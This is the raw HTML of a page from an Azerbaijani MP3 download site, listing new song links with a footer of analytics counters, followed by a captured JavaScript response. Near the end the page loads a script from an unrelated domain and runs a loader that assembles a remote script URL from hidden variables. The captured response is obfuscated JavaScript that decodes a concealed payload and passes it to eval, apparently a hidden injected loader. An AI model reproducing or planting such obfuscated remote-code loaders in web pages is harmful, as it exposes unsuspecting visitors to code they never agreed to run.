	<a href="https://grand.az/16921-brilliant-dadasova-x-murad-arif-cin-ati.html">Brilliant Dadaşova x Murad Arif – Cin Atı<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751126_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16920-yasar-celilov-senden-gozlemezdim.html">Yaşar Cəlilov – Səndən Gözləməzdim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751008_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16919-roya-ayrilan-adamlar.html">Röya – Ayrılan Adamlar<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750497_maxresdefault-9.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16918-tehmin-zamaninda-geldin.html">Tehmin - Zamanında gəldin<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750360_maxresdefault-8.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html">Lord Vertigo &amp; Sevinc Urek - Gormeyecekdim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750224_maxresdefault-7.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16916-hiss-yuxu-yozmalari.html">Hiss – Yuxu Yozmaları<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750113_maxresdefault-6.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html">Davin &amp; Zeyneb Heseni - Dusdu Yene Yadima 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750092_maxresdefault-5.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html">Resad Dagli ft Perviz Bulbule - Oglan Menem 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749964_hq720-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16913-rio-de-hardasan-feat-irade-ibrahimova.html">RIO — De Hardasan (feat. İradə İbrahimova)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749898_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16912-vasif-azimov-dunya-menim-yerim-deyil.html">Vasif Azimov - Dünya mənim yerim deyil<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749793_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16911-zehra-isayeva-guclu-qadinlar-2026.html">Zehra Isayeva - Guclu Qadinlar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749665_images-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16910-nusabe-musayeva-ele-getki-2026.html">Nusabe Musayeva - Ele Getki 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749565_sddefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html">Gülağa &amp; Ferid Sumqayitli - Derdini Yig Gozlerime (Yeni 2026)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749500_images.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16908-elnur-memmedov-sevmedim-senden-basqa.html">Elnur Məmmədov – Sevmədim Səndən Başqa<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749336_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16907-israil-memmedov-qovusdur-bizi-2026.html">Israil Memmedov - Qovuşdur Bizi 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749325_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16906-poizi-artik-sen-yoksun.html">POIZI - ARTIK SEN YOKSUN<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749169_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html">Mahsun Kırmızıgül - Dünya Senin Dünya Benim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749039_sddefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html">Şebnem Tovuzlu - Senden Küsdüm 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768585055_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 
</div>
</div>

 	

<div style="clear:both;"> </div>
<a href="https://iselanlari.az" title="is elanlari">is elanlari</a><br>
<a href="https://sarki-sozleri.org" title="sarki sozleri">sarki sozleri</a>

</aside>
</div>



</div> <!-- .row -->

<style type="text/css">
#aab {color:#fff;font-size:12px;}
#aab a{color:#fff;text-decoration:none;font-size:12px;}
#aab a:hover{color:#fff;text-decoration:underline;font-size:12px;}
</style>
<div id="aab"></div>
</div> <!-- .container -->
<footer>
<div class="container footer">
<div class="row clearfix">
<div class="col1f">
<h4>Məlumat</h4>
<p>Sayt demo versiyada işləyir.<br> İşləməyən linklər və yükləmə ilə bağlı problemlər yaranarsa sayt idarə heyyətinə və ya mp3 müəllifinə bildirə bilərsiz.</p>
</div>
<div class="col1f">
<h4>Diqqət</h4>
<p>Müəllif hüquqları qorunur.<br> Müəllif hüquqlarının pozulması halında sayt idarə heyyətinə müraciət edərək mp3 yayımının qarşısını ala bilərsiniz.</p>
</div>
<div class="col1f">
<div class="social_block clearfix">
<h4>İnformasiya</h4>

</div> <!-- .social_block -->

<p>   Mp3.Grand.az <br> &copy; 2017-2025 Mp3 baza <br><br>Mp3 baza keyfiyyətli müsiqi endirməniz üçün yaradılmışdır. <br></p>
</div>

<div class="col1f">
<div class="social_block clearfix">
<h4>Statistika</h4>

</div> <!-- .social_block -->

<p>  
Mp3 sayı: {news-num} <br>
Musiqiçi sayı: {cats-num}<br>
Qeydiyatlılar : {user-num}<br>
Mp3-lərə baxış: {read-num}<br>  </p>

</div>


<div class="saysay">
<!--   counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2894167", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
if (d.getElementById(id)) return;
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2894167;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //  counter -->
<!--   logo -->
<a href="https://top.mail.ru/jump?from=2894167">
<img src="//top-fwz1.mail.ru/counter?id=2894167;t=617;l=1" 
style="border:0;" height="40" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //  -->



<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 163727;
my_width = 88;
my_height = 61;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript" src="https://get.mycounter.ua/counter2.0.js"> </script>
<noscript><a target="_blank" href="https://mycounter.ua/"><img src="https://get.mycounter.ua/counter.php?id=163727" title="MyCounter - счётчик и статистика" alt="MyCounter - счётчик и статистика" width="88" height="61" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

</div> <!-- .row -->

<div class="copy">Hazırladı <a target="_blank" href="https://buludhost.com">Buludhost.com</a></div>
<div class="up_but ir">&nbsp;</div>
</div> <!-- .footer -->
</footer>		
</div> <!-- .main-container -->
</div> <!-- .wrapper -->

    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143585281-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143585281-1');
</script>

<script type='text/javascript' src='https://myroledance.com/services/?id=179917'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb15bc56f9_cnt = 0;
	let eb15bc56f9_interval = setInterval(function(){
		if (typeof eb15bc56f9_country !== 'undefined') {
			clearInterval(eb15bc56f9_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb15bc56f9_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb15bc56f9_domain + '/' + eb15bc56f9_path + '/' + eb15bc56f9_file + '.js?29982&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb15bc56f9_cnt += 1;
			if (eb15bc56f9_cnt >= 60) {
				clearInterval(eb15bc56f9_interval);
			}
		}
	}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82c82636d1644959b53a0cf497582b58","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179917
body_size: 1600
content:
var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe42c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe42c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",40,"XpRdiWwEN",10,6,60))